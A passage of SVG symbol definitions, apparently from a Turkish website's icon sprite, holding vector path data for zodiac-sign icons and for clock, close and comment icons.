0 14-7 13l-14-3c-3-1-5-4-6-7l-1-13c-1-8 8-12 13-6z m173-28c1 5-3 10-9 9l-11-1c4 26 12 93-18 143-3 4-9 5-12 0l-8-10c-3 8-9 19-17 31-2 3-6 4-10 2-3-2-4-7-2-11 14-22 21-40 21-41 2-5 10-6 13-1l8 11c25-56 8-131 8-132 0-2 0-5 2-6 3-4 7-3 16-1-20-45-55-58-55-58-7-2-7-12 0-14l6-2c-44-19-81 1-81 1-7 4-10-5-37-9-18-2-35 1-52 8l6 2c7 2 7 12 0 14-1 1-36 14-55 58l9-2c6-1 10 4 9 9 0 1-17 76 8 132l8-11c3-5 11-4 13 1 0 1 26 72 87 106 19-11 36-25 51-44 3-3 7-4 10-1 4 3 4 7 2 10-18 22-38 38-60 50-2 1-4 1-6 0-53-27-81-78-92-102l-7 10c-4 5-10 4-13 0-30-50-22-117-18-143l-11 1c-6 1-10-4-9-9 13-38 36-59 52-70-5-1-10-2-11-7 0-3 1-6 3-8 51-32 96-16 109-10 13-6 58-22 109 10 5 4 4 12-2 14l-6 1c16 11 39 32 52 70z"></path></symbol><symbol id="themeicon-burc-balik" viewBox="0 0 512 512"><path d="m377 74c61 40 98 109 98 182 0 121-98 219-219 219-121 0-219-98-219-219 0-162 172-269 317-196 4 2 6 7 4 10-2 4-7 6-10 4-136-68-296 31-296 182 0 113 92 204 204 204 113 0 204-91 204-204 0-68-34-132-91-170-3-2-4-7-2-10 2-4 7-5 10-2z m60 1c114 114 95 304-39 394-3 2-8 1-10-2-3-4-2-8 2-11 67-44 107-119 107-200 0-133-108-241-241-241-133 0-241 108-241 241 0 181 193 298 353 213 4-2 9 0 10 3 2 4 1 9-3 11-95 50-217 37-300-46-100-100-100-262 0-362 100-100 262-100 362 0z m-75 108c103-5 77 281-138 224-24-6-54-7-77 1-4 2-8 0-9-4-2-4 0-8 3-10 1 0 44-21 46-65 0-7 11-10 14-3 1 1 22 44 52 44 25 0 30-20 39-73 9-51 18-110 70-114z m-84 217c79 0 116-59 125-110-29 13-65 1-92-14-1 8-3 16-4 24-7 39-12 73-35 82-29 11-55-6-74-32-5 16-14 29-23 38 46-3 59 12 103 12z m36-140c27 17 67 31 91 11 2-31-8-73-38-73-33 0-45 30-53 62z m48-41c11 0 20 9 20 21 0 11-9 20-20 20-11 0-21-9-21-20 0-12 10-21 21-21z m0 26c3 0 5-2 5-5 0-3-2-6-5-6-3 0-6 3-6 6 0 3 3 5 6 5z m7 61c3 12-1 24-11 31-24 16-59-16-32-43 3-3 8-3 10 0 3 3 3 7 1 10-2 2-6 7-6 12 1 2 2 4 5 7 10 8 22-1 19-13-2-4 1-8 5-9 4-2 8 1 9 5z m5-196c2 3 0 8-3 9-1 1-44 22-46 65 0 8-11 10-14 3-1 0-28-56-66-41-5 2-9 7-13 16-1 4-6 6-10 5-3-2-5-6-4-10 6-13 13-21 22-25 29-12 55 5 74 31 5-15 14-28 23-37-28 2-50-4-52-5-112-29-165 40-176 103 28-14 65-2 92 14 4-19 6-39 10-56 1-4 5-6 9-5 4 1 6 5 6 9-12 52-14 148-83 145-93-5-67-280 145-224 24 6 53 7 77-2 4-1 8 1 9 5z m-176 143c-27-16-67-30-91-10-2 34 9 73 39 73 32 0 44-31 52-63z m-48 1c12 0 21 9 21 20 0 11-9 21-21 21-11 0-20-10-20-21 0-11 9-20 20-20z m0 26c3 0 6-3 6-6 0-3-3-5-6-5-3 0-5 2-5 5 0 3 2 6 5 6z m4-103c24-16 59 16 32 43-1 1-3 2-5 2-7 0-10-8-6-13 2-1 6-6 6-11-1-6-11-14-19-8-3 2-6 7-4 14 1 4-2 8-6 9-4 1-8-1-9-5-3-12 1-24 11-31z"></path></symbol><symbol id="themeicon-burc-basak" viewBox="0 0 512 512"><path d="m437 75c114 114 95 304-39 394-3 2-8 1-10-2-3-4-2-8 2-11 67-44 107-119 107-200 0-133-108-241-241-241-133 0-241 108-241 241 0 181 193 298 353 213 4-2 9 0 10 3 2 4 1 9-3 11-95 50-217 37-300-46-100-100-100-262 0-362 100-100 262-100 362 0z m-60-1c61 40 98 109 98 182 0 121-98 219-219 219-121 0-219-98-219-219 0-162 172-269 317-196 4 2 6 7 4 10-2 4-7 6-10 4-136-68-296 31-296 182 0 113 92 204 204 204 113 0 204-91 204-204 0-68-34-132-91-170-3-2-4-7-2-10 2-4 7-5 10-2z m-42 314c6-1 11 5 8 11-8 17-34 27-36 28-91 22-112-60-96-107 3-11 8-14-19-9-10 1-20 3-27-1-13-7-12-27-10-39-5-1-7-5-5-10 2-5 2-9 0-13-4-7-16-11-21-11-3-1-6-3-6-7 0-3 2-6 5-8 35-13 43-41 44-49-20-17-22-45-5-64 26-30 59-14 83-3 12 5 35-15 62-5 18 6 34 23 50 52 2 4 0 8-3 10-4 2-9 1-11-3-44-84-73-27-104-41-29-13-49-20-66 0-8 9-10 21-5 31 7 15 23 24 44 24 59 1 75 30 65 50-9 17-42 52-54 92 0 4-2 7-2 9-12 34-3 107 77 87 3-1 9-4 15-8-17-1-28-9-25-24 5-27 106-98 65-199-1-4 1-8 5-9 3-2 8 0 9 4 44 108-61 188-64 206-1 3 0 4 0 4 4 4 18 4 27 2z m-162-91c5 3 33-8 46-1 15-36 42-66 49-79 7-13-14-28-51-28-12 0-23-3-32-7-3 11-12 32-35 46 11 7 18 17 16 30 4 1 6 5 5 8-3 11-4 28 2 31z"></path></symbol><symbol id="themeicon-burc-boga" viewBox="0 0 512 512"><path d="m377 74c115 76 132 239 34 337-42 41-97 64-155 64-121 0-219-98-219-219 0-162 171-269 317-196 4 2 6 7 4 10-2 4-7 6-10 4-136-68-296 31-296 182 0 112 92 204 204 204 112 0 204-92 204-204 0-68-34-132-91-170-4-2-4-7-2-10 2-4 7-5 10-2z m60 1c114 114 95 304-39 394-3 2-8 1-10-2-3-4-2-8 2-11 67-45 107-120 107-200 0-133-108-241-241-241-133 0-241 108-241 241 0 181 193 297 353 213 4-2 8 0 10 3 2 4 1 8-3 10-169 89-375-33-375-226 0-68 27-133 75-181 100-100 262-100 362 0z m-32 58c0 1 21 28 12 59-5 22-23 40-51 54 15 15 16 37 11 57-1 3-3 5-5 6-10 2-25 0-36-9-12 18-32 37-26 59 4 15 4 30-8 40-16 42-75 42-91 0-12-10-12-25-8-40 6-21-13-40-26-59-10 8-21 10-28 10-6 0-12-1-13-7-5-20-4-42 11-57-28-14-46-32-51-54-9-31 12-58 12-59 5-6 15-2 14 6-5 22 6 39 33 51 4 2 6 6 4 10-2 4-6 6-10 4-20-10-34-22-40-37-1 7-1 14 1 22 5 19 23 34 52 47 4-2 9-3 13-4 3-6 7-12 12-16-4-1-8-2-12-3-4-1-7-5-6-9 2-4 6-7 10-6 11 4 21 5 26 6 27-13 75-13 103 0 12-2 59-9 77-34 7-9 9-19 6-31-1-8 9-12 14-6z m-169 276c12 9 29 9 41 0-7 0-14 0-20 0-1-1-1 0-6 0-4 0-10 0-15 0z m11-47c0 5 4 9 9 9 6 0 10-4 10-9-2 0-6 1-10 1-3 0-7-1-9-1z m116-67c3-16 1-28-5-36-9-11-25-12-26-12-6-1-7-6-8-9-10-24-46-28-60-29l0 22c0 4-3 7-8 7-4 0-7-3-7-7l0-22c-14 1-50 5-60 29-1 3-2 8-8 9 0 0-1 0-2 0-21 2-35 17-29 48 5 0 13-2 21-9-2-8-2-18 3-28 2-4 6-5 10-3 4 2 5 6 3 10-7 14 2 26 12 39 11 16 25 35 18 59-4 16 0 23 6 26 7 5 18 5 26 5l0-9c-21-7-24-38-3-38 2 0 3 0 5 0 9 1 11 0 16 0 21 0 18 31-3 38l0 9c10 1 24-1 30-9 4-5 5-12 2-22-8-28 13-50 24-67 1-1 1-2 2-2 5-8 8-19 3-29-1-4 0-8 4-10 4-2 8-1 10 3 5 10 5 20 3 27 8 8 16 10 21 10z m-12-59c32-13 59-35 53-69-12 28-48 42-78 49 5 5 9 11 12 16 4 1 9 3 13 4z m-141 57c-3-7-3-13 1-16 4-2 10 1 14 8 3 6 3 13-1 15-4 2-10-1-14-7z m79 7c-4-2-4-9-1-15 4-7 10-10 14-8 4 3 4 9 1 16-4 6-10 9-14 7z m21-47c0 4-3 8-7 8-1 0-39 3-39 22l0 47c0 4-3 7-8 7-4 0-7-3-7-7l0-47c0-19-38-22-39-22-4 0-7-4-7-8 0-4 4-7 8-7 14 1 35 7 45 18 11-11 31-17 46-18 4 0 8 3 8 7z"></path></symbol><symbol id="themeicon-burc-ikizler" viewBox="0 0 512 512"><path d="m256 0c141 0 256 114 256 256 0 85-43 165-114 213-3 2-8 1-10-2-3-4-2-8 2-11 67-45 107-120 107-200 0-133-108-241-241-241-133 0-241 108-241 241 0 181 193 297 353 213 4-2 8 0 10 3 2 4 1 8-3 10-169 89-375-33-375-226 0-142 115-256 256-256z m121 74c61 40 98 108 98 182 0 121-98 219-219 219-121 0-219-98-219-219 0-164 173-269 317-196 4 2 6 7 4 10-2 4-7 6-10 4-136-69-296 31-296 182 0 112 92 204 204 204 112 0 204-92 204-204 0-69-34-132-91-170-4-2-4-7-2-10 2-4 7-5 10-2z m37 127c37 18 40 72 18 107-2 4-7 5-10 3-4-3-5-7-3-11 21-34 11-77-12-86-2-1-3-2-4-4-16-26-51-36-77-33-45 6-50 43-45 51 10 12 54 2 75 11 15 6 20 20 19 34 21-8 47 9 15 50 0 3-1 5-1 8 5-3 11-8 17-14 3-3 8-3 10 0 3 3 3 8 0 11-13 13-28 21-34 24-9 21-28 41-52 41-13 0-25-6-30-10-6-5-11-13-14-23-4-3-8-5-7-10-5-2-7-7-6-11 2-4 2-7 1-9-3-4-10-6-12-6-8-1-9-12-2-15 30-12 30-31 30-31l-1-30c-23-5-29-22-22-44 8-23 28-38 57-42 36-4 73 12 90 39z m-109 77c0 1 1 21-24 37 7 6 9 13 8 22l2 0c4 1 7 5 5 11 1 1 3 2 3 5 2 7 5 14 10 18 1 1 18 14 36 3 14-9 28-28 30-55 1-1 1-2 2-3 8-10 15-23 13-28-1-1-3-2-5-2-2 0-10 2-15 14-4 10-18 4-14-5 0-2 13-35-6-43-10-4-30-2-46-3z m-49-3c8 3 6 14-2 14-2 1-9 2-11 6-2 3-2 6 0 10 2 4 0 9-5 10 1 6-4 8-7 11-4 10-9 18-14 22-6 5-17 11-30 11-24 0-43-20-53-41-78-36-79-129-32-151 33-52 128-55 147 3 7 22 1 39-21 44l-1 30c-1 1 0 19 29 31z m-147-95c-29 11-40 79 18 117 0-3 0-5-1-8-33-42-4-58 15-50 0-14 4-28 19-34 10-5 23-5 37-5 34 1 45-1 38-25-15-46-96-41-122 1-1 2-2 3-4 4z m118 123c-1-9 2-17 9-22-25-16-25-37-24-38l1-28c-17 1-37-1-47 3-19 8-6 41-5 43 1 4-1 8-5 10-3 1-8-1-9-4-5-11-11-15-16-15-1 0-4 1-5 2-1 5 6 18 13 27 1 2 2 3 2 4 3 26 16 46 30 55 12 7 26 5 36-3 4-3 7-9 10-18 1-3 3-4 4-5-3-6 0-10 4-11z"></path></symbol><symbol id="themeicon-burc-koc" viewBox="0 0 512 512"><path d="m377 74c61 40 98 109 98 182 0 121-98 219-219 219-121 0-219-98-219-219 0-162 171-269 317-196 4 2 6 7 4 10-2 4-7 6-10 4-136-68-296 31-296 182 0 112 92 204 204 204 112 0 204-92 204-204 0-68-34-132-91-170-4-2-4-7-2-10 2-4 7-5 10-2z m60 1c48 48 75 113 75 181 0 85-43 165-114 213-3 2-8 1-10-2-3-4-2-8 2-11 67-45 107-120 107-200 0-133-108-241-241-241-133 0-241 108-241 241 0 181 193 297 353 213 4-2 8 0 10 3 2 4 1 8-3 10-169 89-375-33-375-226 0-68 27-133 75-181 100-100 262-100 362 0z m-95 67c84 0 116 95 87 151-4 7-14 5-15-3 0-1 0-63-39-79-20-7-38-3-52 11 1 1 3 3 4 5 21-12 42-9 57 12 1 2 1 5 0 7 0 2-15 33-49 36-5 28-40 39-32 71 10 35-14 52-47 49-5 0-31 2-43-15-7-8-8-20-4-34 8-32-27-43-32-71-34-3-49-34-49-36-1-2-1-5 0-7 15-21 36-24 57-12 1-2 3-4 4-5-14-14-33-18-52-11-39 16-39 78-39 79 0 3-3 6-6 7-4 1-7 0-9-4-27-51-2-135 66-149 15-3 29-3 43 0 4 1 6 5 5 9-1 5-5 7-9 6-11-3-23-3-36 0-45 9-67 55-64 95 6-22 18-46 44-57 24-9 48-4 66 13 12-12 24-19 35-22-4-6-12-13-21-19-4-2-5-7-3-10 2-4 7-5 10-3 16 10 26 22 30 28 6-1 8-1 14 0 18-25 47-42 79-42z m-86 210c5 0 9-4 9-9-2 0-16 0-18 0 0 5 4 9 9 9z m73-108c-2 1-4 2-7 1-2 0-4-2-5-4-11-24-31-38-54-42l0 41c0 4-3 7-7 7-4 0-7-3-7-7l0-41c-23 4-43 18-54 42-2 5-8 6-12 3 0 0-10-9-22-9-6 0-12 3-17 9 4 7 15 20 33 23l2-5c2-3 6-5 10-3 4 1 5 5 4 9-11 29 43 42 30 89-5 18 2 29 26 30l0-21c-18-6-22-29-10-36 5-2 10-2 22-2 4 0 8 0 12 2 12 7 8 30-10 36l0 21c25-1 31-12 26-30-13-47 41-60 30-89-1-4 0-8 4-9 4-2 8 0 10 3l2 5c18-3 29-16 33-23-5-6-11-9-17-9-12 0-22 9-22 9z m95 10c3-47-26-97-82-97-32 0-53 19-63 31 11 3 23 10 35 22 33-32 92-22 110 44z m-122 13c0 13-15 26-28 22-7-2 5-30 26-24 1 0 2 1 2 2z m-90-2c14-4 29 9 28 22 0 1-1 2-2 2-13 4-28-9-28-22 1-1 1-2 2-2z"></path></symbol><symbol id="themeicon-burc-kova" viewBox="0 0 512 512"><path d="m256 0c141 0 256 114 256 256 0 85-43 165-114 213-3 2-8 1-10-2-3-4-2-9 2-11 67-45 107-120 107-200 0-133-108-241-241-241-133 0-241 108-241 241 0 181 193 297 353 213 4-2 8-1 10 3 2 4 1 8-3 10-170 90-375-34-375-226 0-142 115-256 256-256z m121 74c115 76 132 239 34 337-86 85-224 85-310 0-85-86-85-224 0-310 69-69 172-82 253-41 4 2 6 7 4 10-2 4-7 6-10 4-136-69-296 31-296 182 0 112 92 204 204 204 112 0 204-92 204-204 0-69-34-132-91-170-4-2-4-7-2-10 2-4 7-5 10-2z m-13 168c1 6 0 12-3 17l-37 64c-4 7-12 12-20 12-17 0-28-19-20-34-2-3-7-6-15-6-13 0-25 8-34 11-41 16-74 0-75 0-61-22-88-94-55-152 33-57 111-71 162-27 20 18 34 43 36 73 1 13 5 33 19 35 10-17 36-13 42 7z m-248 6l76-132c-31 2-59 19-74 45-16 28-16 60-2 87z m9 14c2 4 3 5 6 8l87-152c-3 0-6-1-9-1-4 6-81 139-84 145z m40 30c0 0 0 0 1 1l90-156c-7-5-15-10-23-14l-91 157c8 5 15 9 23 12z m59 2c15-5 46-25 68-6 10-18 5-10 22-39-10-4-23-14-26-45 0-4 0-17-8-33l-12 21c-2 3-6 5-10 2-3-2-5-6-3-10l17-29c-1-2-3-4-5-7-4 7-82 142-86 149 5 1 8 1 9 1l52-91c2-4 7-5 11-3 3 2 4 7 2 10l-48 83c6 0 12-1 17-3z m87 22c40-69 39-66 38-71-1-5-9-8-13-3-27 46-19 32-40 68-2 9 11 14 15 6z m66 41c19 26-2 63-36 57-2 0-4-1-4-1-23-7-32-36-17-56l22-30c3-4 9-4 12 0z m-28 43c17-1 26-21 16-34l-17-22-16 22c-7 9-6 23 4 30 3 2 8 4 13 4z m51-109c8 11 6 27-5 35-3 2-7 4-7 4-5 1-10 1-14 0l2-7-2 7c-17-5-24-25-13-39l13-18c3-4 9-4 12 0z m-16 24c6-2 8-10 4-15l-8-10c-8 11-10 12-9 17 0 6 5 9 11 9l1 7-1-7 0 0c0 0 1-1 1-1 0 0 0 0 1 0z"></path></symbol><symbol id="themeicon-burc-oglak" viewBox="0 0 512 512"><path d="m377 74c115 76 132 239 34 337-86 85-224 85-310 0-41-41-64-96-64-155 0-162 172-269 317-196 4 2 6 7 4 10-2 4-7 6-10 4-136-68-296 31-296 182 0 113 92 204 204 204 113 0 204-91 204-204 0-68-34-132-91-170-3-2-4-7-2-10 2-4 7-5 10-2z m60 1c114 114 95 304-39 394-3 2-8 1-10-2-3-4-2-8 2-11 67-44 107-119 107-200 0-133-108-241-241-241-133 0-241 108-241 241 0 181 193 298 353 213 4-2 9 0 10 3 2 4 1 9-3 11-95 50-217 37-300-46-100-100-100-262 0-362 100-100 262-100 362 0z m-64 147c3 2 5 5 4 8-1 15-12 43-46 43 0 0-1 0-1 0 12 33-28 55-22 84 5 22-5 36-25 42 0 29-22 43-35 46-6 2-12-5-8-11 8-13 2-26-10-35-21-5-31-20-27-42 7-29-33-51-21-84-29 1-46-21-48-43 0-3 2-6 5-8 15-7 32-11 48-7-7-20-28-73-42-110-3-8 8-14 13-8l48 58c2 4 2 8-1 11-4 3-8 2-11-1l-18-23c6 17 19 50 25 66 7-4 14-7 21-10l-13-15c-2-4-2-8 1-11 4-2 8-2 11 1l17 22c11-2 25-2 36 0l80-98c5-6 16 0 13 8-15 37-35 90-42 110 16-4 33 0 48 7z m-37-80l-46 56c7 3 14 6 21 10 6-16 19-50 25-66z m-87 207c2 7 12 7 14 0-7 1-7 1-14 0z m10 73c5-5 8-12 8-21-6 1-7 0-15 0 5 7 7 14 7 21z m65-165c21 3 33-6 37-23-16-7-32-6-38-3-3 2-7 1-9-1-2-2-3-3-4-4 3 3-15-15-46-18l0 28c0 4-4 7-8 7-4 0-7-3-7-7l0-28c-19 2-38 9-51 22-3 2-6 3-9 1-1 0-15-7-39 3 1 2 2 6 4 10 8 12 20 15 34 13l13-10c3-2 7-1 10 2 3 3 2 7-1 10-23 21-16 34-5 53 8 14 17 29 13 48-2 8-1 13 2 17 6 7 19 9 28 9l0-18c-17-6-20-34-1-34 3 0 6 1 9 1 3 0 6-1 8-1 20 0 17 28-1 34l0 18c8 0 22-1 28-9 4-4 4-9 3-17-4-19 4-34 12-48 12-19 19-32-5-53-3-3-3-7 0-10 2-3 7-4 10-2z m-104 45c-5-5-6-11-3-15 3-3 10-1 15 4 5 5 7 11 3 15-3 3-10 2-15-4z m56 4c-3-4-1-10 4-15 5-5 12-7 15-4 3 4 2 10-4 15-5 6-11 7-15 4z"></path></symbol><symbol id="themeicon-burc-terazi" viewBox="0 0 512 512"><path d="m377 74c115 76 132 239 34 337-86 85-224 85-310 0-41-42-64-97-64-155 0-164 173-269 317-196 4 2 6 7 4 10-2 4-7 6-10 4-136-69-296 31-296 182 0 112 92 204 204 204 112 0 204-92 204-204 0-69-34-132-91-170-4-2-4-7-2-10 2-4 7-5 10-2z m-121-74c141 0 256 114 256 256 0 85-43 165-114 213-3 2-8 1-10-2-3-4-2-9 2-11 67-45 107-120 107-200 0-133-108-241-241-241-133 0-241 108-241 241 0 181 193 297 353 213 4-2 8-1 10 3 2 4 1 8-3 10-170 90-375-34-375-226 0-142 115-256 256-256z m158 270c7 2 13 9 13 17l0 35c0 20-16 37-37 37l-58 0c-20 0-37-17-37-37l0-35c0-8 6-15 13-17l42-66c-6-4-10-10-11-16-13-5-27-13-40-21-6-4-10-7-15-4-10 4-10 12-20 16l0 165c10 0 19 9 19 19l0 13 14 0c11 0 20 8 20 19l0 13c0 11-9 20-20 20l-82 0c-11 0-20-9-20-20l0-13c0-11 9-19 20-19l14 0 0-13c0-10 9-19 20-19l0-165c-10-2-13-9-17-13-5-4-8-4-10-4-7 1-28 18-52 26-2 7-5 12-11 16l41 66c8 2 14 9 14 17l0 35c0 20-17 37-37 37l-59 0c-20 0-36-17-36-37l0-35c0-8 5-15 13-17l41-66c-6-4-10-10-10-18-8-4-16-11-22-25-6-16 5-33 22-33 17 0 22 15 23 16 10 0 33-15 43-21 18-11 38-11 56-3l0-10c-9-4-15-12-15-21 0-13 10-22 22-22 13 0 23 9 23 22 0 9-7 17-15 21l0 10c8-4 16-6 25-6 19 0 30 9 54 22 4 3 14 8 20 8 0 0 0 0 1-1 6-16 26-19 37-9 20 16 2 44-17 54-1 6-5 12-10 16z m-18-1l-27-43 0 43z m-141-187c-4 0-7 3-7 7 0 4 3 7 7 7 4 0 8-3 8-7 0-4-4-7-8-7z m-115 144l-27 43 27 0z m59 61c0-2-2-3-3-3-103 0-98-1-99 2 0 1 0 1 0 15l16 0c4 0 7 3 7 7 0 4-3 8-7 8l-16 0 0 6c0 12 9 22 21 22l59 0c12 0 22-10 22-22l0-6-59 0c-5 0-8-4-8-8 0-4 3-7 8-7l59 0z m-55-108c-6 3-3 13 4 13 8 0 10-12 2-14-2-1-4 0-6 1z m38 90l-27-43 0 43z m115 122l-82 0c-3 0-5 2-5 4l0 13c0 3 2 5 5 5l82 0c3 0 5-2 5-5l0-13c0-2-2-4-5-4z m-29-28c0-2-2-4-5-4l-14 0c-3 0-5 2-5 4l0 13 24 0z m74-190c9-13 28-14 37-1 5-3 10-8 14-17 0-1 1-3 0-5-1-8-13-10-17-2-2 7-6 11-13 12-14 0-34-14-51-24-29-17-51 3-53 4-2 1-6 1-8-1-16-12-34-13-52-3-31 19-55 35-65 12-3-7-14-6-16 1-2 7 7 18 12 22 10-12 29-11 37 2 36-13 51-40 76-17 6 5 6 8 11 9 7 1 8-4 15-10 12-11 24-8 25-7 10 2 26 16 48 25z m19 19c9 0 10-13 1-14-1-1-2-1-3 0-8 2-6 14 2 14z m-7 34l-28 43 28 0z m58 75l0-14c0-2-1-3-3-3l-96 0c-2 0-3 1-3 3l0 14 16 0c4 0 8 3 8 7 0 4-4 8-8 8l-16 0 0 6c0 12 10 22 22 22l58 0c12 0 22-10 22-22l0-6-59 0c-4 0-8-4-8-8 0-4 4-7 8-7z"></path></symbol><symbol id="themeicon-burc-yay" viewBox="0 0 512 512"><path d="m377 74c-3-3-8-2-10 2-2 3-1 8 2 10 57 38 91 102 91 170 0 113-91 204-204 204-112 0-204-91-204-204 0-151 160-250 296-182 3 2 8 0 10-4 2-3 0-8-4-10-81-41-184-28-253 41-85 86-85 224 0 310 42 41 97 64 155 64 121 0 219-98 219-219 0-73-37-142-98-182z m60 1c-100-100-262-100-362 0-100 100-100 262 0 362 83 83 205 96 300 46 4-2 5-7 3-11-1-3-6-5-10-3-160 85-353-32-353-213 0-133 108-241 241-241 133 0 241 108 241 241 0 81-40 156-107 200-4 3-5 7-2 11 2 3 7 4 10 2 134-90 153-280 39-394z m-28 176l-34-24c-2-2-5-2-8-1-2 1-4 4-4 7l0 17-21 0c11-22 10-45-3-66-6-12-24-39-24-51 0 0 1-1 3-1 13-6 19-22 14-35-6-13-21-20-35-14-22 9-34 26-35 46l-107 121-9 0-20-29c-1-2-4-3-6-3l-34 0c-6 0-10 7-6 12l13 20-7 0c-4 0-8 3-8 7 0 4 4 8 8 8l7 0-13 19c-4 5 0 12 6 12l34 0c2 0 5-1 6-3l20-28 9 0 107 120c1 20 13 37 35 46 22 9 44-13 35-34-5-12-15-14-17-16 0-8 8-23 12-29 2-4 1-9-3-11-3-2-8 0-10 3-21 36-17 46-2 52 11 5 8 22-5 22-5 0-23-8-28-25-8-23 9-50 25-77 4-7 14-20 4-36-6-10-13-13-15-15l32 0c13 18 13 39 2 58-3 3-1 8 2 10 4 2 8 1 10-2 13-22 14-45 3-66l21 0 0 16c0 4 3 8 8 8 3 0 1 0 38-26 5-3 5-9 0-12z m-293 30l-16 0 12-16 15 0z m-4-31l-12-17 16 0 11 17z m183 37c5 9 1 13-4 21-11 19-22 38-27 57l-89-100 102 0c3 13 11 12 18 22z m-18-37l-102 0 89-100c5 18 16 37 27 56 5 8 8 12 4 20-6 11-14 10-18 24z m48 0l-32 0c3-3 30-20 14-47-17-28-36-58-28-82 2-8 8-18 24-24 6-3 13 0 15 6 2 6 0 12-6 15-6 2-10 6-12 10-4 15 17 46 27 63 11 19 11 40-2 59z m53 17l0-20 14 10z"></path></symbol><symbol id="themeicon-burc-yengec" viewBox="0 0 512 512"><path d="m256 0c141 0 256 114 256 256 0 85-43 165-114 213-3 2-8 1-10-2-3-4-2-8 2-11 67-45 107-120 107-200 0-133-108-241-241-241-133 0-241 108-241 241 0 181 193 297 353 213 4-2 8 0 10 3 2 4 1 8-3 10-169 89-375-33-375-226 0-142 115-256 256-256z m121 74c61 40 98 108 98 182 0 121-98 219-219 219-121 0-219-98-219-219 0-164 173-269 317-196 4 2 6 7 4 10-2 4-7 6-10 4-136-69-296 31-296 182 0 112 92 204 204 204 112 0 204-92 204-204 0-69-34-132-91-170-4-2-4-7-2-10 2-4 7-5 10-2z m0 209c-2 2 0 0-39 19 0 5 0 7 0 8l40 18c3 1 2 0 21 28 3 5-1 12-7 12-2 0-4-1-6-3l-16-24-34-15c-1 3-2 7-3 10l25 30c1 2 1 1 7 32 1 4-2 8-6 8-4 1-8-1-9-5l-5-27-20-23c-2 3-4 7-7 10 7 9 18 29 9 57-1 4-4 6-7 6-5 0-9-5-7-10 6-20-1-35-6-43-30 25-73 24-103-1-5 7-12 23-6 44 2 5-2 10-7 10-3 0-6-2-7-6-9-29 3-50 9-59-2-3-4-6-6-9l-21 24-5 27c-1 3-4 6-8 6-5 0-8-5-7-9l6-28c0-3-1-1 27-35-1-3-2-7-2-10l-36 16-16 24c-3 3-7 4-11 2-3-3-4-7-2-11l18-25c1-3-1-1 45-22 0-1 0-2 0-7l-38-17c-2-1 0 2-40-47-2-3-2-8 1-10 3-3 8-2 11 1l36 43 32 15c1-3 2-6 3-9-20-12-48-33-50-64-16-10-23-27-24-36-6-47 31-67 45-67 9 0 14 8 11 17-1 2-10 14 1 33 9-6 20-10 33-11 4 0 8 3 8 8 0 1-1 15-8 30-7 14-17 23-29 28 4 14 21 26 34 32 5-5 11-9 17-12-8-3-14-11-14-20 0-11 9-20 21-20 16 0 26 18 17 31 10-1 19-1 29 0-9-13 1-31 17-31 11 0 21 9 21 20 0 9-6 17-14 20 6 3 12 7 17 12 12-7 29-18 33-32-12-4-22-14-29-28-7-15-8-29-8-30 0-5 4-8 8-8 13 1 24 5 33 11 4-7 9-19 2-31-4-7-1-19 10-19 12 0 51 18 45 67-1 9-8 26-24 36-2 31-30 52-50 64 1 2 2 5 3 8l31-14 36-43c3-3 8-4 11-1 3 2 3 7 1 10z m-41-91c1-7 3-14 5-18-4-4-10-6-17-7 2 7 5 17 12 25z m-148-25c-7 1-13 3-17 7 2 4 4 11 5 18 7-8 10-18 12-25z m169 9c-2 4-8 15-5 22 2 5 10 7 12 7 37-9 36-63 2-78 10 24-6 45-9 49z m-69 35c-3 0-6 2-6 5 0 3 3 6 6 6 3 0 6-3 6-6 0-3-3-5-6-5z m-63 0c-3 0-6 2-6 5 0 3 3 6 6 6 3 0 5-3 5-6 0-3-2-5-5-5z m-70-93c0 0 0 0 0 0 0 0 0 0 0 0z m-9 9c-33 15-36 68 2 78 3 0 10-2 12-7 3-6-2-17-5-22-3-4-19-25-9-49z m0 93c6 21 27 36 41 44 1-1 2-3 3-4-15-9-33-23-38-40-1 0-5 0-6 0z m110 154c37 0 67-30 67-66 0-37-30-67-67-67-36 0-66 30-66 67 0 36 30 66 66 66z m69-110c14-8 35-23 41-44-2 0-5 0-6 0-5 17-22 31-38 40 1 1 2 3 3 4z"></path></symbol><symbol id="themeicon-clock" viewBox="0 0 512 512"><path d="m272 249l81 81c7 7 7 17 0 23-3 4-7 5-11 5-4 0-9-1-12-5l-86-85c-3-3-4-8-4-12l0-139c0-9 7-16 16-16 9 0 16 7 16 16z m240 7c0 0 0 0 0 0 0 141-115 256-256 256-141 0-256-115-256-256 0-141 115-256 256-256 141 0 256 115 256 256 0 0 0 0 0 0z m-240 223c110-8 199-97 207-207l-26 0c-9 0-16-7-16-16 0-9 7-16 16-16l26 0c-8-110-97-199-207-207l0 26c0 9-7 16-16 16-9 0-16-7-16-16l0-26c-110 8-199 97-207 207l26 0c9 0 16 7 16 16 0 9-7 16-16 16l-26 0c8 110 97 199 207 207l0-26c0-9 7-16 16-16 9 0 16 7 16 16z"></path></symbol><symbol id="themeicon-close" viewBox="0 0 512 512"><path d="m506 6c8 8 8 21 0 29l-471 471c-4 4-9 6-14 6-6 0-11-2-15-6-8-8-8-21 0-29l471-471c8-8 21-8 29 0z m0 471c8 8 8 21 0 29-4 4-9 6-15 6-5 0-10-2-14-6l-471-471c-8-8-8-21 0-29 8-8 21-8 29 0z"></path></symbol><symbol id="themeicon-comment" viewBox="0 0 512 512"><path d="m201 110c-29 0-56 5-82 15-25 9-45 23-60 40-15 17-22 35-22 54 0 16 5 31 15 46 10 14 24 27 42 37l28 16-10 24c6-4 12-7 18-11l12-9 15 3c15 3 30 4 44 4 29 0 57-5 82-15 25-10 45-23 60-40 15-17 23-35 23-55 0-19-8-37-23-54-15-17-35-31-60-40-25-10-53-15-82-15z m0-37c37 0 70 7 101 20 31 13 56 31 73 53 18 22 27 47 27 73 0 27-9 51-27 74-17 22-42 40-73 53-31 13-64 20-101 20-16 0-33-2-50-5-24 17-50 29-80 37-6 1-15 3-24 4l-1 0c-2 0-4 0-6-2-2-2-3-4-3-6 0-1 0-1 0-2 0-1 0-1-1-2 0 0 1-1 1-1l1-2 1-1 1-2 1-1 1-2c1-1 3-3 7-7 3-3 6-6 7-8 2-2 4-5 7-8 2-4 5-8 7-11 2-4 4-8 6-13-24-14-42-31-56-51-14-20-20-41-20-64 0-26 9-51 27-73 17-22 42-40 73-53 31-13 64-20 101-20z m235 334c2 5 4 9 6 13 2 4 4 7 7 11 3 3 5 6 6 8 2 2 4 5 8 8 3 4 5 6 6 8 1 0 1 0 2 1 0 1 1 1 1 1 0 1 1 1 1 2 0 0 1 1 1 1l1 2 0 1 0 2 0 2c0 3-2 5-4 6-1 2-4 3-6 